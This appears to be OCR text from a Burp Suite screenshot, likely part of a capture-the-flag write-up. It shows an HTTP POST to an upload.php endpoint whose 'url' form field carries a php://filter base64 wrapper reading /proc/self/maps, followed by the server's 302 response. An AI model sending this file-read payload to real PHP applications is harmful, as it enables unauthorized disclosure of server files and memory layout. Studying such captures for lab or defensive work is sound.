 请求
美化 Raw Hex \n
POST /upload.php HTTP/1.1
Host: 192.227.128.32:8000
Content-Length: 301
Cache-Control: max-age=0
Origin: http://192.227.128.32:8000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymf0gjzuK3LIVRrPE
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://192.227.128.32:8000/profile.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=4d760c528dfa3599f5759ab3c453ad90
Connection: close
------WebKitFormBoundarymf0gjzuK3LIVRrPE
Content-Disposition: form-data; name="avatar"; filename=""
------WebKitFormBoundarymf0gjzuK3LIVRrPE
Content-Disposition: form-data; name="url"
php://filter/convert.base64-encode/resource=/proc/self/maps
------WebKitFormBoundarymf0gjzuK3LIVRrPE--
响应
美化 Raw Hex 页面渲染 OneScan
1 HTTP/1.1 302 Found
2 Date: Sat, 22 Feb 2025 13:17:14 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: profile.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13